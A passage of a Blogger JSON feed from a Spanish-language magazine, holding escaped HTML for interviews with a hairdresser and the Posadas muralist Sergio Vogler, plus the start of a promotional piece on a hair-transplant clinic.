agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en 